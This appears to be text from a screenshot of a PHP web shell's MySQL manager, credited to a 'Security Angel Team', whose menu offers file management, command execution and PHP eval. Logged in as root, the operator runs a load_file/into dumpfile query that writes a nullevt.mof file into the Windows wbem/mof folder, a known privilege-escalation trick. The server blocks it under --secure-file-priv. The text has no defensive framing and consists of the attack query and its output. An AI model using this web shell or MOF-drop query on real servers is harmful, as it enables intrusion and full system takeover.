 Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code
MYSQL Manager »
DBHost: localhost : 3306 DBUser: root DBPass: password DBCharset: Default ▼ Connect
MySQL 5.5.53 running in localhost as root@localhost
Please select a database: information_schema ▼
Current dababase: information_schema
Run SQL query/queries on database information_schema:
select load_file('C:\\phpStudy\\WWW\\nullevt.mof') into dumpfile 'c:/windows/syste
m32/wbem/mof/nullevt.mof';
Query
Query#0 : select load_file('C:\\phpStudy\\WWW\\nullevt.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'
Error : The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
Copyright (C) 2004-2008 Security Angel Team [S4T] All Rights Reserved.